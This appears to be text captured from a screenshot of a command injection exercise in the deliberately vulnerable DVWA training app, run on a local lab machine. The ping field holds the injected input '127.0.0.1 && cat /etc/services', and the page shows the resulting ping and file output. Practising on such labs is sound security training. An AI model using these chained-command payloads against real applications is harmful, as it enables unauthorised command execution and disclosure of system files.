 54% 2:30
0.68 GHz
Vulnerability: Command
127.0.0.1:42001/vulnerabilities/exec/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 && cat /etc/services Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.077 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.049 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.054 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.068 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3053ms
rtt min/avg/max/mdev = 0.049/0.062/0.077/0.011 ms
127.0.0.1 localhost
127.0.1.1 Kali.lan Kali
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
10.10.10.11 2million.htb
10.10.10.11 2million.htb
10.10.187.202 bricks.thm
More Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://owasp.org/www-community/attacks/Command_Injection
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help
Damn Vulnerable Web Application (DVWA)